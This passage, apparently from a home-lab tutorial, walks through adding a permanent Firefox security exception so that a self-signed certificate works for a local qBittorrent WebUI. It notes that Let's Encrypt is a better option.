
Anyway, in Firefox, go to settings > privacy & security. Then scroll down to find certificates where you will see the option to view certificates, so click on that. The certificate manager, as seen below, should pop up. Click on the servers tab, and then click add exception.
add an exception in Firefox


Enter the URL of your qBittorrent WebUI. As you can see, in the picture above, mine is 192.168.1.191:6969. Use your URL in the location box on the add security exception screen. Then click get certification. It’ll query the site for the cert and then the checkbox to permanently store this exception will become clickable. So click there and then click on confirm security exception.
That’s all you have to do in Firefox. Now you have HTTPS with your qBitorrent WebUI. Again, this isn’t the best way to do this, but it’ll work. If you want HTTPS with an official certificate, try out Let’s Encrypt.